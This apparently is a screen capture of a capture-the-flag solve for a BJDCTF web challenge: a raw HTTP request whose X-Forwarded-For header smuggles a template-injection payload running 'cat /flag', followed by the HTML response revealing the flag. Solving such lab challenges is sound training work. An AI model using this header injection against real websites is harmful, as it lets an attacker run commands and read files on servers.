 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26585
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://node3.buuoj.cn:26585/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
x-forwarded-for: {system('cat /flag')}
Cookie: UM_distinctid=
175e58f2079296-045c9a98dc10e3-930346c-144000-175e58f207a68a
Connection: close
< + > Type a search term 0 matches
36 <nav class="navbar navbar-default navbar-static-top nav1">
37 <div class="container-fluid">
38 <div class="navbar-header ul-head0">
39 <button class="navbar-toggle collapsed" data-target="
.navbar-collapse" data-toggle="collapse" type="button">
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2" aria-expanded=
"false" style="height: 0px">
48 <ul class="nav navbar-nav ul-head1">
49 <li class=""><a href="flag.php">Flag</a></li>
50 <li class=""><a href="hint.php">Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class=""><a href="index.php">@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
flag{c115599f-7907-49ef-8bce-43700d897599}
66 flag{c115599f-7907-49ef-8bce-43700d897599} </h2></label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
72 </div>
73 </div>
74 </body>
75 </html>
? < + > Type a search term 0 matches